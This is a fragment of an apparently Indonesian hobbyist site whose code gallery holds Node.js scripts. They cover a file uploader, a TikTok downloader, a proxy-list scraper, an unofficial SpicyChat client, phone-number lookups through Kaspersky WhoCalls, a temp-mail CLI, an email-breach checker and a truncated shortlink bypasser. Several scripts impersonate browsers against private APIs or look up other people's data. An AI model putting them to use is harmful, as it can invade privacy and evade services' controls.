<div class="ctl"><input class="sr" id="q" type="search" placeholder="Cari tools…" aria-label="Cari tools" autocomplete="off"><span class="cnt" id="cnt" aria-live="polite"></span></div>
<div class="fl" id="fl" role="group" aria-label="Filter kategori"></div>
<div class="docs" id="docs"></div>
<p class="empty" id="empty">Tidak ada tool yang cocok.</p>
</div></section>

<section class="panel" id="contact"><div class="wrap">
<p class="eb">Contact</p><h2>Ayo <em>terhubung</em>.</h2>
<div class="acts" style="margin:0 0 30px"><a class="btn p" href="https://t.me/xs0cietyHUB" target="_blank" rel="noopener">Chat Telegram →</a><a class="btn" href="https://wa.me/9779845668812?text=Hallo%20bang%20xs0ciety" target="_blank" rel="noopener">WhatsApp</a></div>
<nav aria-label="Social links"><div class="lbl" style="margin-top:0">Connect with me</div><div class="lt" id="lt"></div></nav>
<div class="card sw"><img src="img/foto-dukungan.jpg" alt="Dukungan xs0ciety" loading="lazy"><h3>Dukung karyaku</h3><p>Setiap dukunganmu sangat berarti untuk terus berkarya.</p></div>
</div></section>
</main>

<footer><div class="wrap ft"><span>© <span id="yr">2026</span> xs0cietyHUB — Jakarta, Indonesia</span>
<nav class="fn" aria-label="Footer"><a href="#home">Home</a><a href="#about">About</a><a href="#projects">Projects</a><a href="#tools">Tools</a><a href="#stack">Tech Stack</a><a href="#contact">Contact</a></nav>
<span id="clk"></span><a class="btn" href="#home" style="min-height:40px;padding:6px 14px;font-size:12.5px">↑ Kembali ke atas</a></div></footer>

<div class="modal" id="md" role="dialog" aria-modal="true" aria-label="Code viewer"><div class="card mb"><div class="mh"><b id="mt"></b><span><button class="btn" id="mc" style="min-height:38px;padding:4px 12px">Copy Code</button> <button class="btn" id="mx" style="min-height:38px;padding:4px 12px" aria-label="Tutup">✕</button></span></div><pre class="full" id="mp" tabindex="0"></pre></div></div>
<div class="toast" id="toast" role="status"></div>

<!-- SOURCE CODE: stored as plain text, no HTML escaping -->
<script type="text/plain" id="c-img2url">const fs = require("fs");
const path = require("path");

const file = process.argv[2];

if (!file) {
  console.log("Usage: node upload.js <file>");
  process.exit(1);
}

if (!fs.existsSync(file)) {
  console.log("File tidak ditemukan.");
  process.exit(1);
}

const form = new FormData();

form.append("reqtype", "fileupload");
form.append("userhash", "");
form.append(
  "fileToUpload",
  new Blob([fs.readFileSync(file)]),
  path.basename(file)
);

fetch("https://catbox.moe/user/api.php", {
  method: "POST",
  body: form,
  headers: {
    "x-requested-with": "XMLHttpRequest"
  }
})
  .then(async res => {
    const text = await res.text();

    if (!res.ok) {
      throw new Error(`${res.status}: ${text}`);
    }

    console.log(text);
  })
  .catch(err => {
    console.log("[!] Upload gagal:", err.message);
  });</script>
<script type="text/plain" id="c-tiktok">const response = await axios({
    method: 'POST',
    url: 'https://tikwm.com/api/',
    headers: {
        'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
        'Cookie': 'current_language=en',
        'User-Agent': 'Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Mobile Safari/537.36'
    },
    data: encodedParams,
    timeout: 30000
});</script>
<script type="text/plain" id="c-proxy">const fs = require("fs/promises");

const LIMIT = 500;

const params = new URLSearchParams({
  request: "get_proxies",
  proxy_format: "protocolipport",
  format: "json",
  limit: LIMIT,
  skip: 0,
  protocol: "http,socks4,socks5",
  anonymity: "elite,anonymous,transparent",
  country: "af,al,dz,ad,ao,ar,am,au,at,az,bd,by,be,bj,bm,bt,bo,bw,bg,bf,bi,kh,cm,ca,td,cl,cn,co,cg,cr,hr,cy,cz,dk,do,ec,eg,sv,gq,ee,sz,et,fj,fi,fr,gm,ge,de,gh,gi,gr,gu,gt,gn,ht,hn,hk,hu,in,id,ir,iq,ie,il,it,jm,jp,jo,kz,ke,kr,kg,lv,lb,ls,lt,mg,mw,my,mv,ml,mt,mu,mx,md,mn,me,ma,mz,mm,na,np,nl,nz,ni,ng,mk,no,pk,ps,pa,py,pe,ph,pl,pt,pr,qa,ro,rw,kn,sa,sn,rs,sc,sl,sg,sk,si,so,za,es,lk,sd,se,ch,sy,tw,tj,tz,th,tl,tg,tn,tr,ug,ua,ae,gb,us,uy,uz,ve,vn,vi,ye,zw",
  timeout: 597
});

const url =
  `https://api.proxyscrape.com/v4/free-proxy-list/get?${params}`;

async function main() {
  try {
    const response = await fetch(url);

    if (!response.ok) {
      throw new Error(`HTTP ${response.status}`);
    }

    const data = await response.json();

    const proxies =
      Array.isArray(data)
        ? data
        : data.proxies || data.data || [];

    const output = proxies
      .map(proxy => {
        if (typeof proxy === "string") return proxy;

        if (proxy.proxy) {
          return proxy.proxy;
        }

        if (proxy.ip && proxy.port) {
          const protocol = proxy.protocol
            ? `${proxy.protocol}://`
            : "";

          return `${protocol}${proxy.ip}:${proxy.port}`;
        }

        return null;
      })
      .filter(Boolean)
      .join("\n");

    await fs.writeFile("proxy.txt", output + "\n");

    console.log(`Berhasil menyimpan ${proxies.length} proxy.`);
    console.log("File: proxy.txt");

  } catch (error) {
    console.error("Gagal:", error.message);
  }
}

main();</script>

<script type="text/plain" id="c-spicy">// spicychat.js
const crypto = require("crypto");

const BASE_URL = "https://prod.nd-api.com";
const CHARACTER_ID = "bfcbb334-183c-4c5e-9dde-c544a5a67795";

const session = {
    guestUserId: crypto.randomUUID(),
    conversationId: null
};

const headers = {
    "x-platform": "WEB",
    "x-platform-os": "ANDROID",
    "x-guest-userid": session.guestUserId,
    "x-app-id": "spicychat",
    "x-app-version": "2.44.0",
    "x-country": "ID",
    "content-type": "application/json",
    "accept": "application/json, text/plain, */*",
    "origin": "https://spicychat.ai",
    "referer": "https://spicychat.ai/",
    "user-agent":
        "Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36 " +
        "(KHTML, like Gecko) Chrome/151.0.0.0 Mobile Safari/537.36"
};

async function request(url, options = {}) {
    const response = await fetch(url, {
        ...options,
        headers: {
            ...headers,
            ...(options.headers || {})
        }
    });

    const text = await response.text();

    let data;
    try {
        data = JSON.parse(text);
    } catch {
        data = text;
    }

    if (!response.ok) {
        throw new Error(
            `HTTP ${response.status}: ${
                typeof data === "string" ? data : JSON.stringify(data)
            }`
        );
    }

    return data;
}

/*
 * Kirim pesan.
 *
 * Kalau conversation_id belum ada, API diharapkan membuat
 * conversation baru. ID yang dikembalikan disimpan otomatis.
 */
async function chat(message) {
    const body = {
        conversation_id: session.conversationId,
        character_id: CHARACTER_ID,
        language: "id",
        inference_model: "default",

        inference_settings: {
            max_new_tokens: 180,
            temperature: 0.7,
            top_p: 0.7,
            top_k: 90
        },

        autopilot: false,
        continue_chat: false,
        message
    };

    const data = await request(`${BASE_URL}/chat`, {
        method: "POST",
        body: JSON.stringify(body)
    });

    // Cari conversation_id dari response API
    const conversationId =
        data?.conversation_id ??
        data?.conversationId ??
        data?.conversation?.id ??
        data?.data?.conversation_id ??
        data?.data?.conversationId ??
        data?.data?.conversation?.id;

    if (conversationId) {
        session.conversationId = conversationId;
    }

    return data;
}

/*
 * Ambil pesan dari conversation.
 */
async function getMessages(limit = 50) {
    if (!session.conversationId) {
        throw new Error("Belum ada conversation_id. Kirim chat terlebih dahulu.");
    }

    const url =
        `${BASE_URL}/characters/${CHARACTER_ID}` +
        `/messages/${session.conversationId}` +
        `?limit=${limit}`;

    return request(url, {
        method: "GET"
    });
}

/*
 * Reset session.
 */
function resetSession() {
    session.guestUserId = crypto.randomUUID();
    session.conversationId = null;

    headers["x-guest-userid"] = session.guestUserId;
}

/* =========================
   CLI
========================= */

const readline = require("readline");

const rl = readline.createInterface({
    input: process.stdin,
    output: process.stdout,
    prompt: "> "
});

console.log("SpicyChat Client");
console.log("Guest ID :", session.guestUserId);
console.log("Ketik /history untuk melihat pesan");
console.log("Ketik /reset untuk membuat session baru");
console.log("Ketik /exit untuk keluar\n");

rl.prompt();

rl.on("line", async (input) => {
    const message = input.trim();

    if (!message) {
        rl.prompt();
        return;
    }

    if (message === "/exit") {
        rl.close();
        return;
    }

    if (message === "/reset") {
        resetSession();

        console.log("\nSession baru dibuat");
        console.log("Guest ID:", session.guestUserId);
        console.log();

        rl.prompt();
        return;
    }

    if (message === "/history") {
        try {
            const data = await getMessages();

            console.log(
                JSON.stringify(data, null, 2)
            );
        } catch (err) {
            console.error("Error:", err.message);
        }

        rl.prompt();
        return;
    }

    try {
        const data = await chat(message);

        console.log("\nResponse:");
        console.log(JSON.stringify(data, null, 2));

        console.log("\nConversation ID:", session.conversationId);
        console.log();
    } catch (err) {
        console.error("\nError:", err.message);
        console.log();
    }

    rl.prompt();
});

rl.on("close", () => {
    console.log("Bye.");
});</script>
<script type="text/plain" id="c-whocalls">const readline = require("readline");

const BASE = "https://api-router.kaspersky-labs.com/whocalls";

const headers = {
    "accept": "application/json",
    "content-type": "application/json",
    "user-agent":
        "Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36 " +
        "(KHTML, like Gecko) Chrome/151.0.0.0 Mobile Safari/537.36",
    "origin": "https://whocalls.id.kaspersky.com",
    "referer": "https://whocalls.id.kaspersky.com/"
};

async function request(url) {
    const res = await fetch(url, {
        method: "GET",
        headers
    });

    const text = await res.text();

    let data;
    try {
        data = JSON.parse(text);
    } catch {
        data = text;
    }

    if (!res.ok) {
        throw new Error(
            `HTTP ${res.status}: ${
                typeof data === "string"
                    ? data
                    : JSON.stringify(data)
            }`
        );
    }

    return data;
}

async function cekNomor(number) {
    const url = new URL(`${BASE}/v2/number`);

    url.searchParams.set("language", "id");
    url.searchParams.set("number", number);

    return request(url);
}

async function nomorSerupa(number) {
    const url = new URL(`${BASE}/similar-numbers`);

    url.searchParams.set("region", "ID");
    url.searchParams.set("number", number);

    return request(url);
}

async function main() {
    const rl = readline.createInterface({
        input: process.stdin,
        output: process.stdout
    });

    const ask = (question) =>
        new Promise(resolve => rl.question(question, resolve));

    console.log("Kaspersky WhoCalls");
    console.log("------------------");

    const number = await ask("Nomor 62: ");

    if (!number.trim()) {
        console.log("Nomor tidak boleh kosong.");
        rl.close();
        return;
    }

    try {
        console.log("\n[1] Informasi nomor...\n");

        const info = await cekNomor(number.trim());

        console.log(JSON.stringify(info, null, 2));

        console.log("\n[2] Nomor serupa...\n");

        const similar = await nomorSerupa(number.trim());

        console.log(JSON.stringify(similar, null, 2));

    } catch (error) {
        console.error("\nRequest gagal:");
        console.error(error.message);
    }

    rl.close();
}

main();</script>
<script type="text/plain" id="c-ceknomor">#!/usr/bin/env node
const BASE_URL = "https://api-router.kaspersky-labs.com/whocalls";

const DEFAULT_HEADERS = {
  "sec-ch-ua-platform": "\"Android\"",
  "user-agent": "Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Mobile Safari/537.36",
  "accept": "application/json",
  "sec-ch-ua": "\"Not=A?Brand\";v=\"99\", \"Google Chrome\";v=\"151\", \"Chromium\";v=\"151\"",
  "content-type": "application/json",
  "sec-ch-ua-mobile": "?1",
  "origin": "https://whocalls.id.kaspersky.com",
  "sec-fetch-site": "cross-site",
  "sec-fetch-mode": "cors",
  "sec-fetch-dest": "empty",
  "referer": "https://whocalls.id.kaspersky.com/",
  "accept-encoding": "gzip, deflate, br, zstd",
  "accept-language": "en-US,en;q=0.9,id-ID;q=0.8,id;q=0.7",
  "priority": "u=1, i"
};

function buildQuery(params) {
  return new URLSearchParams(params).toString();
}

function normalizeNomor(nomor) {
  let n = nomor.replace(/[^\d]/g, "");
  if (n.startsWith("0")) {
    n = "62" + n.slice(1);
  } else if (n.startsWith("620")) {
    n = "62" + n.slice(3);
  }
  return n;
}

async function apiGet(path, params, label) {
  const query = buildQuery(params);
  const url = BASE_URL + path + "?" + query;
  const res = await fetch(url, { method: "GET", headers: DEFAULT_HEADERS });
  const bodyText = await res.text();
  if (!res.ok) {
    throw new Error("[" + label + "] HTTP " + res.status + " - " + res.statusText + "\nURL: " + url + "\nResponse: " + bodyText);
  }
  try {
    return JSON.parse(bodyText);
  } catch (e) {
    throw new Error("[" + label + "] Response bukan JSON valid: " + bodyText);
  }
}

async function cekInfoNomor(nomor, language) {
  return apiGet("/v2/number", { language: language || "id", number: nomor }, "cekInfoNomor");
}

async function cariNomorSerupa(nomor, region) {
  return apiGet("/similar-numbers", { region: region || "ID", number: nomor }, "cariNomorSerupa");
}

function parseArgs(argv) {
  const args = { nomor: null, lang: "id", region: "ID", raw: false };
  for (let i = 0; i < argv.length; i++) {
    const a = argv[i];
    if (a === "--no" || a === "--nomor") args.nomor = argv[++i];
    else if (a === "--lang") args.lang = argv[++i];
    else if (a === "--region") args.region = argv[++i];
    else if (a === "--raw") args.raw = true;
  }
  return args;
}

async function main() {
  const argv = process.argv.slice(2);
  const parsed = parseArgs(argv);
  const nomor = parsed.nomor;
  const lang = parsed.lang;
  const region = parsed.region;
  const raw = parsed.raw;

  if (!nomor) {
    console.error("Penggunaan: node cek.js --no <nomor> [--lang id] [--region ID] [--raw]");
    process.exit(1);
  }

  const target = raw ? nomor : normalizeNomor(nomor);
  console.log("Nomor input : " + nomor);
  console.log("Nomor dipakai: " + target + "\n");

  try {
    const info = await cekInfoNomor(target, lang);
    console.log("=== Info Nomor ===");
    console.log(JSON.stringify(info, null, 2));
  } catch (err) {
    console.error("Gagal ambil info nomor:\n" + err.message);
  }

  try {
    const mirip = await cariNomorSerupa(target, region);
    console.log("\n=== Nomor Serupa ===");
    console.log(JSON.stringify(mirip, null, 2));
  } catch (err) {
    console.error("\nGagal ambil nomor serupa:\n" + err.message);
  }
}

main();</script>

<script type="text/plain" id="c-tempmail">#!/usr/bin/env node
/**
 * XynGPT - Temp-Mail.io CLI (Node.js)
 * Generate email temporary + custom + baca inbox
 */

const axios = require("axios");
const chalk = require("chalk");
const readline = require("readline");

// ================== KONFIG ==================
const API_BASE = "https://api.internal.temp-mail.io/api/v3";

const HEADERS = {
  "Host": "api.internal.temp-mail.io",
  "Application-Name": "web",
  "Application-Version": "4.0.0",
  "X-CORS-Header": "iaWg3pchvFx48fY",
  "Content-Type": "application/json",
  "Accept": "*/*",
  "Origin": "https://temp-mail.io",
  "Referer": "https://temp-mail.io/",
  "Sec-Fetch-Site": "same-site",
  "Sec-Fetch-Mode": "cors",
  "Sec-Fetch-Dest": "empty",
  "User-Agent": "Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/153.0.0.0 Mobile Safari/537.36",
  "Accept-Language": "en-US,en;q=0.9"
};

const DOMAINS = [
  "gmeenramy.com",
  "cliptik.net",
  "ditapi.info",
  "dmxs8.com",
  "kzccv.com",
  "ozsaip.com",
  "rover.info",
  "tmpmail.net",
  "tmpmail.org",
  "vomoto.com",
  "wshu.net"
];

// ================== READLINE ==================
const rl = readline.createInterface({
  input: process.stdin,
  output: process.stdout
});

const ask = (q) => new Promise((res) => rl.question(q, res));

// ================== BANNER ==================
function banner() {
  console.log(chalk.cyan("=".repeat(60)));
  console.log(chalk.cyan("  XynGPT - Temp-Mail.io (Node.js)"));
  console.log(chalk.cyan("=".repeat(60)));
}

// ================== GENERATE EMAIL ==================
function randomName() {
  const chars = "abcdefghijklmnopqrstuvwxyz0123456789";
  let s = "user";
  for (let i = 0; i < 8; i++) s += chars[Math.floor(Math.random() * chars.length)];
  return s;
}

async function newEmail(name = null, domain = null) {
  if (!name) name = randomName();
  if (!domain) domain = DOMAINS[Math.floor(Math.random() * DOMAINS.length)];

  console.log(chalk.yellow("\n[i] Generate email..."));
  try {
    const r = await axios.post(
      `${API_BASE}/email/new`,
      { name, domain },
      { headers: HEADERS, timeout: 15000 }
    );
    const d = r.data;
    console.log(chalk.green(`\n[✓] Email  : ${d.email}`));
    console.log(chalk.green(`[✓] Domain : ${d.domain}`));
    console.log(chalk.green(`[✓] ID     : ${d.id}`));
    console.log(chalk.green(`[✓] Token  : ${(d.token || "").slice(0, 40)}...`));
    return d;
  } catch (e) {
    console.log(chalk.red(`[!] Error: ${e.message}`));
    return null;
  }
}

// ================== CUSTOM EMAIL ==================
async function customEmail() {
  console.log(chalk.yellow("\n=== CUSTOM EMAIL ==="));

  console.log(chalk.cyan("\nDomain tersedia:"));
  DOMAINS.forEach((d, i) => console.log(chalk.white(`  [${i + 1}] ${d}`)));
  console.log(chalk.white("  [0] Input domain manual"));

  const pilih = (await ask(chalk.yellow(`\nPilih domain [0-${DOMAINS.length}] : `))).trim();

  let domain;
  if (pilih === "0") {
    domain = (await ask(chalk.white("Domain : "))).trim();
  } else {
    const idx = parseInt(pilih) - 1;
    if (idx < 0 || idx >= DOMAINS.length) {
      console.log(chalk.red("[!] Pilihan salah"));
      return null;
    }
    domain = DOMAINS[idx];
  }

  const name = (await ask(chalk.white("Nama (sebelum @) : "))).trim();
  if (!name) {
    console.log(chalk.red("[!] Nama kosong"));
    return null;
  }

  if (!/^[a-zA-Z0-9._-]+$/.test(name)) {
    console.log(chalk.red("[!] Nama cuma boleh huruf/angka/._-"));
    return null;
  }

  console.log(chalk.cyan(`\n[i] Bikin: ${name}@${domain}`));

  try {
    const r = await axios.post(
      `${API_BASE}/email/new`,
      { name, domain },
      { headers: HEADERS, timeout: 15000 }
    );
    const d = r.data;

    if (!d.email) {
      console.log(chalk.red(`[!] Gagal: ${JSON.stringify(d)}`));
      return null;
    }

    console.log(chalk.green(`\n[✓] Email  : ${d.email}`));
    console.log(chalk.green(`[✓] Domain : ${d.domain}`));
    console.log(chalk.green(`[✓] Token  : ${(d.token || "").slice(0, 40)}...`));
    return d;
  } catch (e) {
    console.log(chalk.red(`[!] Error: ${e.message}`));
    return null;
  }
}

// ================== LIST DOMAIN ==================
async function listDomains() {
  console.log(chalk.yellow("\n[i] Coba ambil domain dari API..."));
  try {
    const r = await axios.get(`${API_BASE}/domains`, { headers: HEADERS, timeout: 10000 });
    console.log(chalk.green(`[✓] Response: ${JSON.stringify(r.data)}`));
  } catch (e) {
    console.log(chalk.red(`[!] ${e.message}`));
    console.log(chalk.cyan("[i] Pakai list manual:"));
    DOMAINS.forEach((d) => console.log(chalk.white(`  - ${d}`)));
  }
}

// ================== CEK INBOX ==================
async function getMessages(email) {
  try {
    const r = await axios.get(`${API_BASE}/email/${email}/messages`, {
      headers: HEADERS,
      timeout: 15000
    });
    return r.data;
  } catch (e) {
    return [];
  }
}

function showMessage(msg) {
  console.log(chalk.cyan("-".repeat(60)));
  console.log(chalk.white(`From    : ${msg.from || "-"}`));
  console.log(chalk.white(`To      : ${msg.to || "-"}`));
  console.log(chalk.white(`Subject : ${msg.subject || "-"}`));
  console.log(chalk.white(`Date    : ${msg.created_at || "-"}`));
  console.log(chalk.cyan("-".repeat(60)));
  const body = msg.body_text || msg.body_html || "";
  console.log(chalk.white(body.slice(0, 2000) || "[no body]"));
  console.log(chalk.cyan("-".repeat(60) + "\n"));
}

// ================== MENU ==================
async function menu() {
  banner();
  console.log(chalk.white("\nMenu:"));
  console.log(chalk.cyan("  [1] Generate email random"));
  console.log(chalk.cyan("  [2] Generate email CUSTOM (nama + domain)"));
  console.log(chalk.cyan("  [3] Lihat list domain"));
  console.log(chalk.cyan("  [4] Cek inbox (loop)"));
  console.log(chalk.cyan("  [0] Keluar"));
  return (await ask(chalk.yellow("\nPilih [0-4] : "))).trim();
}

// ================== MAIN ==================
async function main() {
  let currentEmail = null;

  while (true) {
    const pilih = await menu();

    if (pilih === "1") {
      const tmp = await newEmail();
      if (tmp) currentEmail = tmp.email;
    } else if (pilih === "2") {
      const tmp = await customEmail();
      if (tmp) currentEmail = tmp.email;
    } else if (pilih === "3") {
      await listDomains();
    } else if (pilih === "4") {
      if (!currentEmail) {
        currentEmail = (await ask(chalk.yellow("Email : "))).trim();
      }
      console.log(chalk.cyan(`\n[i] Cek inbox: ${currentEmail}`));
      console.log(chalk.cyan("[i] CTRL+C untuk stop\n"));

      const seen = new Set();
      try {
        while (true) {
          const msgs = await getMessages(currentEmail);
          if (Array.isArray(msgs) && msgs.length) {
            for (const m of msgs) {
              if (seen.has(m.id)) continue;
              seen.add(m.id);
              console.log(chalk.green("\n[✓] Pesan baru!"));
              showMessage(m);
            }
          } else {
            process.stdout.write(chalk.cyan("."));
          }
          await new Promise((r) => setTimeout(r, 5000));
        }
      } catch (e) {
        // ignore
      }
    } else if (pilih === "0") {
      console.log(chalk.yellow("\n[i] Keluar"));
      rl.close();
      process.exit(0);
    } else {
      console.log(chalk.red("[!] Pilihan tidak valid"));
    }
  }
}

// ================== ENTRY ==================
process.on("SIGINT", () => {
  console.log(chalk.red("\n[!] Dibatalkan"));
  rl.close();
  process.exit(0);
});

main().catch((e) => {
  console.log(chalk.red(`[!] Fatal: ${e.message}`));
  process.exit(1);
});</script>
<script type="text/plain" id="c-checkmail">// ═══════════════════════════════════════════
// EMAIL BREACH CHECKER V7 - KOTAK RAPIH
// ═══════════════════════════════════════════

const https = require('https');

class EmailBreachCheckerV7 {
    constructor() {}

    checkLeakCheck(email) {
        return new Promise((resolve, reject) => {
            console.log(`[→] Mengecek ${email}...`);
            
            const options = {
                hostname: 'leakcheck.io',
                port: 443,
                path: `/api/public?check=${encodeURIComponent(email)}`,
                method: 'GET',
                headers: {
                    'User-Agent': 'Mozilla/5.0',
                    'Accept': 'application/json',
                }
            };
            
            const req = https.request(options, (res) => {
                let data = '';
                res.on('data', (chunk) => data += chunk.toString());
                res.on('end', () => {
                    try {
                        const json = JSON.parse(data);
                        
                        if (json.success === true && json.found > 0) {
                            resolve({
                                email,
                                found: json.found,
                                sources: json.sources || [],
                                fields: json.fields || [],
                            });
                        } else {
                            resolve({ email, found: 0, sources: [], fields: [] });
                        }
                    } catch (e) {
                        resolve({ email, found: 0, sources: [], fields: [] });
                    }
                });
            });
            
            req.on('error', () => resolve({ email, found: 0, sources: [], fields: [] }));
            req.end();
        });
    }

    // Fungsi bantu buat kotak
    drawBox(title, content) {
        const width = 56;
        const line = '─'.repeat(width);
        
        console.log(`┌${line}┐`);
        console.log(`│ ${title.padEnd(width - 2)}│`);
        console.log(`├${line}┤`);
        
        content.forEach(c => {
            console.log(`│ ${c.padEnd(width - 2)}│`);
        });
        
        console.log(`└${line}┘`);
    }

    displayResult(result) {
        const W = 56;
        const line = '─'.repeat(W);
        
        // HEADER
        console.log('');
        console.log(`┌${line}┐`);
        console.log(`│${' EMAIL BREACH REPORT'.padEnd(W)}│`);
        console.log(`├${line}┤`);
        console.log(`│ Email        : ${result.email.padEnd(W - 18)}│`);
        console.log(`│ Total Breach : ${String(result.found).padEnd(W - 18)}│`);
        console.log(`│ Sumber       : ${String(result.sources.length).padEnd(W - 18)}│`);
        console.log(`│ Data Bocor   : ${String(result.fields.length).padEnd(W - 18)}│`);
        console.log(`└${line}┘`);
        
        if (result.found === 0) {
            console.log('');
            console.log(`┌${line}┐`);
            console.log(`│${' ✅ EMAIL AMAN!'.padEnd(W)}│`);
            console.log(`│${' Tidak ditemukan kebocoran data.'.padEnd(W)}│`);
            console.log(`└${line}┘`);
            return;
        }
        
        // SUMBER BREACH - SEMUA
        console.log('');
        console.log(`┌${line}┐`);
        console.log(`│${' SUMBER KEBOCORAN (SEMUA)'.padEnd(W)}│`);
        console.log(`├${line}┤`);
        
        result.sources.forEach((s, i) => {
            const name = (s.name || 'Unknown').substring(0, 30);
            const date = s.date || '?';
            const row = `${String(i+1).padStart(3)}. ${name}`;
            const padded = row.padEnd(W - 15) + date;
            console.log(`│ ${padded}│`);
        });
        
        console.log(`└${line}┘`);
        
        // FIELD YANG BOCOR - SEMUA
        console.log('');
        console.log(`┌${line}┐`);
        console.log(`│${' DATA YANG BOCOR (SEMUA FIELD)'.padEnd(W)}│`);
        console.log(`├${line}┤`);
        
        const fieldNames = {
            'email': 'Email',
            'password': 'Password',
            'username': 'Username',
            'phone': 'Nomor HP',
            'name': 'Nama Lengkap',
            'first_name': 'Nama Depan',
            'last_name': 'Nama Belakang',
            'middle_name': 'Nama Tengah',
            'dob': 'Tanggal Lahir',
            'address': 'Alamat',
            'street': 'Jalan',
            'city': 'Kota',
            'state': 'Provinsi',
            'province': 'Provinsi',
            'country': 'Negara',
            'zip': 'Kode Pos',
            'ip': 'IP Address',
            'ip1': 'IP 1',
            'ip2': 'IP 2',
            'gender': 'Jenis Kelamin',
            'ssn': 'Nomor Identitas',
            'profile_name': 'Nama Profil',
            'company_name': 'Nama Perusahaan',
            'origin': 'Asal Data',
            'area': 'Area',
            'region': 'Region',
            'district': 'Distrik',
            'id': 'ID',
            'qqmail': 'Email QQ',
        };
        
        result.fields.forEach((f, i) => {
            const desc = fieldNames[f] || f;
            console.log(`│ ${String(i+1).padStart(2)}. ${desc.padEnd(30)} (${f.padEnd(15)})│`);
        });
        
        console.log(`└${line}┘`);
        
        // RINGKASAN
        console.log('');
        console.log(`┌${line}┐`);
        console.log(`│${' RINGKASAN'.padEnd(W)}│`);
        console.log(`├${line}┤`);
        console.log(`│ • ${String(result.found).padEnd(10)} data breach ditemukan`.padEnd(W) + '│');
        console.log(`│ • ${String(result.sources.length).padEnd(10)} website terlibat`.padEnd(W) + '│');
        console.log(`│ • ${String(result.fields.length).padEnd(10)} jenis data bocor`.padEnd(W) + '│');
        console.log(`└${line}┘`);
    }

    check(email) {
        return new Promise(async (resolve, reject) => {
            const result = await this.checkLeakCheck(email);
            this.displayResult(result);
            resolve(result);
        });
    }
}

// ═══════════════════════════════════════════
// MAIN
// ═══════════════════════════════════════════
const args = process.argv.slice(2);

if (args.length === 0) {
    console.log('Usage: node cek.js "email@gmail.com"');
    process.exit(1);
}

const checker = new EmailBreachCheckerV7();
checker.check(args[0]);</script>

<script type="text/plain" id="c-sfl">const https = require("https");
const http = require("http");
const zlib = require("zlib");
const fs = require("fs");
const crypto = require("crypto");

const input = process.argv[2];

if (!input) {
  console.log('Usage: node memek.js "https://sfl.gl/gOfplaB"');
  process.exit(1);
}

/* =========================================================
   CLEAR TERMINAL
========================================================= */

process.stdout.write("\x1b[2J\x1b[0f");

/* =========================================================
   TERMINAL CENTER
========================================================= */

function centerText(text) {
  const width = process.stdout.columns || 80;
  const len = [...text].length;

  if (len >= width) {
    return text;
  }

  return (
    " ".repeat(
      Math.floor((width - len) / 2)
    ) + text
  );
}

function centerAscii(text) {
  return text
    .trim()
    .split("\n")
    .map(line => {
      const width =
        process.stdout.columns || 80;

      const len =
        [...line].length;

      if (len >= width) {
        return line;
      }

      return (
        " ".repeat(
          Math.floor(
            (width - len) / 2
          )
        ) + line
      );
    })
    .join("\n");
}

/* =========================================================
   ASCII
========================================================= */

const ASCII = `
⣿⣿⣿⣿⡿⠿⢿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡿⠿⢿⡿⢿⣿⣿⣿
⠛⠉⠉⢀⣀⣀⣀⣀⣀⠉⠉⠉⣻⣿⣿⣯⡉⠉⠉ ⢀⣀⣀⣀⣀⡀⠈⣙⣿
⣦⣰⣾⣿⠛⠉⠉⠉⠉⠭⡌⠹⣿⣿⣿⣿⡟⢡⠭⠍⠉⠩⠉⠙⢿⣿⣶⣤⣾
⣿⣿⣋⡐⠾   ⠰ ⢿⣠⣿⣿⣿⣿⣇⣿⠃⠴   ⠙⠒⣈⣿⣿⣿
⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿
⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡿⣿⣿
⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡟⣠⣿⣿
⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡿⢻⣿⡏⣰⣿⣿
⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡿⢻⣿⡏⣰⣿⣿⣿
⣿⣿⣿⣿⣿⣿⡿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡿⠿⠟⢋⣠⣾⡿⢠⣿
⣿⣿⣿⣿⣿⣿⣇⢨⣉⣉⣉⣉⣉⣩⥥⤤⤴⣶⣿⣿⣿⣿⡇⣾⣿⣿⣿⣿
⣿⣿⣿⣿⣿⣿⣿⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣤⣿⣿⣿⣿⣿
`;

/* =========================================================
   HEADER
========================================================= */

console.log(centerAscii(ASCII));
console.log("");
console.log(centerText("xs0ciety"));
console.log("");

/* =========================================================
   USER AGENT
========================================================= */

const UA =
  "Mozilla/5.0 (Linux; Android 13; K) " +
  "AppleWebKit/537.36 " +
  "(KHTML, like Gecko) " +
  "Chrome/153.0.0.0 Mobile Safari/537.36";

/* =========================================================
   COOKIE JAR
========================================================= */

const jar = new Map();

function cookieHeader() {
  return [...jar.entries()]
    .map(([k, v]) => `${k}=${v}`)
    .join("; ");
}

function saveCookies(headers) {
  let cookies =
    headers["set-cookie"];

  if (!cookies) return;

  if (!Array.isArray(cookies)) {
    cookies = [cookies];
  }

  for (const cookie of cookies) {
    const first =
      cookie.split(";")[0];

    const index =
      first.indexOf("=");

    if (index > 0) {
      jar.set(
        first
          .slice(0, index)
          .trim(),
        first
          .slice(index + 1)
          .trim()
      );
    }
  }
}

/* =========================================================
   DECOMPRESS
========================================================= */

function decompress(buffer, encoding) {
  return new Promise(
    (resolve, reject) => {
      encoding =
        String(
          encoding || ""
        ).toLowerCase();

      if (
        encoding.includes("br")
      ) {
